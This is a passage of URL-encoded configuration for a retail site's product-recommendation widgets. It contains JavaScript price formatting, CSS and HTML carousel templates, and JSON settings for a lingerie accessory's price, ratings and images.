(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpo